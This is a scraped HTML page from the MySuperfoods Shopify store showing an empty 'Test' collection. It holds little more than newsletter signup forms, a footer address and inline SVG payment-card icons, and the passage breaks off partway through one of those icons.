class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  > <a href="/it/products/cork-yoga-brick" > <p class="mobile-mega-menu__image-caption">Try our new Cork Yoga Brick for soft but solid support</p></a></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  > <p>Check out our full lineup of yoga accessories to help you with your daily meditation practice and fitness goals...</p></li></div></ul>



</div></div>

    

      

<div id="shopify-section-collection-template" class="shopify-section collection-template-section">



<a name="pagecontent" id="pagecontent"></a>

<div class="container"> <!-- CHANGES BY ALEX --> <!-- // CHANGES BY ALEX --> <div class="clearfix breadcrumb-collection"> <script type="application/ld+json">
          {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
              {
                "@type": "ListItem",
                "position": 1,
                "item": {
                  "@id": "https://mysuperfoods.com",
                  "name": "Home"
                }
              },
              {
                "@type": "ListItem",
                "position": 2,
                "item": {
                  "@id": "/it/collections/test",
                  "name": "Test"
                }
              }
              
            ]
          }</script> <div class="eight columns breadcrumb_text medium-down--one-whole"> <a href="https://mysuperfoods.com" title="MySuperfoods"> <span>Home</span></a> <span class="breadcrumb-divider">/</span> <a href="/it/collections/test" title="Test" class="breadcrumb_link"> <span>Test</span></a></div></div> <div class="section clearfix"> <div class="eight columns section_select medium-down--one-whole"></div></div> <div class="sixteen columns"> <div class="feature_divider"></div></div> <div class="sixteen columns"> <div class="section clearfix collection-matrix"> <p class="quote">No products found in this collection</p></div></div>
  

</div>


</div>
<limespot></limespot></div> <div id="shopify-section-newsletter" class="shopify-section newsletter-section"> <div class="newsletter_section
                  newsletter-both-names--false 
                  
                  text-align--left
                  lazyload
                  blur-up"
            > <div class="container"> <div class=" ten columns section_form"> <h2 class="title">Sign up for our Newsletter</h2> <div class="newsletter-text"><p>Get a sneak peek on upcoming promos and get 10% off your first order!</p></div> <div class="newsletter"> <span class="message"></span> <form method="post" action="/it/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <div class="input-row"></div> <div class="input-row"> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." /> <input type='submit' class="action_button sign_up" value="Sign Up" /></div></form></div></div></div></div>



</div> <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-fourth column medium-down--one-whole" > <div class="text-align--left"> <img  alt=""
                      class="footer-logo lazyload blur-up"
                      data-sizes="25vw"
                      style="max-width: 175px"
                      data-src="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_2048x.png?v=1613786659"
                      data-srcset=" //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_200x.png?v=1613786659 200w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_300x.png?v=1613786659 300w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_400x.png?v=1613786659 400w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_500x.png?v=1613786659 500w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_600x.png?v=1613786659 600w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_1000x.png?v=1613786659 1000w"
                   /></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>Headquarters:<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>73B High Street, Bridge,<br/>Canterbury,<br/>Kent CT4 5LB,<br/>United Kingdom</p></div></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="empty-column"></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="newsletter_section"> <h6>Subscribe today!</h6> <div class="newsletter"> <span class="message"></span> <form method="post" action="/it/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." /> <input type='submit' class="action_button sign_up" value="Sign Up" /></form></div></div></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">MySuperfoods</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p> <div class="payment_methods"> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 